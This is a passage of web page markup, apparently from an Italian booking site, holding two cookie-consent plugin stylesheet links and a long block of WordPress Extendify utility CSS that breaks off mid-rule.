<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 